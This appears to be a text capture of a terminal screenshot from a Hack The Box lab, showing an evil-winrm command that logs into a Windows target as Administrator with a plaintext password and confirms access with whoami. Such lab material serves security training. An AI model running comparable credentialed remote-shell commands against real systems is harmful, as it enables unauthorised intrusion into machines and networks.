 ^[[A┌─[root@htb-cflg6z8emp]─[/home/elliotbelt/Dev]
└──╼ #evil-winrm -S -i 10.129.227.113 -u Administrator -p 'D!YT07abvZ0,1Xy%Mf3$8+R8'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>